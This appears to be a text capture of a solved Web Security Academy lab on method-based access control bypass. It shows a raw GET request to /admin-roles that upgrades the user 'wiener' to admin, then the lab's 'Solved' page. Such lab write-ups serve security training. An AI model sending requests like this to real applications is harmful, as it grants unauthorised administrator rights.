 GET /admin-roles?username=wiener&action=upgrade HTTP/2
Host: 0a9100ba0471c116808a6d01001e0015.web-security-academy.net
Cookie: session=yfCSpYvZv5xqfkVa3sfvXsO6TTNqMbCp
Cache-Control: max-age=0
Sec-Ch-Ua:
Sec-Ch-Ua-Mobile: ?0
Sec-Ch-Ua-Platform: ""
Upgrade-Insecure-Requests: 1
Origin: https://0a9100ba0471c116808a6d01001e0015.web-security-academy.net
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/116.0.5845.111 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Referer: https://0a9100ba0471c116808a6d01001e0015.web-security-academy.net/admin
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9
Web Security
Academy
Method-based access
control can be
circumvented
Back to lab description
LAB Solved
Congratulations, you solved the
lab!
Share your skills!
Continue learning
Home | Admin panel | My account
User
carlos (ADMIN)
Upgrade user
Downgrade user